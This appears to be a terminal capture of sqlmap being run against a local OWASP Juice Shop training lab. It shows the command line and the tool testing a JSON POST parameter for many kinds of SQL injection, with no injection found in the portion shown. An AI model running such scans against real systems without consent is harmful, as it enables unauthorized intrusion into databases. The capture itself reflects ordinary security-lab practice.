 (kali2004㉿LINUX)-[~/juice_shop]
$ sqlmap -r header.txt --ignore-code=401
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:12:46 /2025-04-29/
[06:12:46] [INFO] parsing HTTP request from 'header.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[06:12:49] [INFO] testing connection to the target URL
[06:12:50] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:12:50] [INFO] testing if the target URL content is stable
[06:12:50] [INFO] target URL content is stable
[06:12:50] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[06:12:51] [WARNING] (custom) POST parameter 'JSON #1*' does not appear to be dynamic
[06:12:51] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[06:12:51] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[06:12:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:12:53] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:12:53] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[06:12:54] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[06:12:55] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[06:12:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[06:12:56] [INFO] testing 'Generic inline queries'
[06:12:56] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[06:12:57] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[06:12:58] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[06:12:58] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[06:12:59] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[06:13:00] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[06:13:01] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of reque
sts? [Y/n] y
[06:13:03] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
Request
Response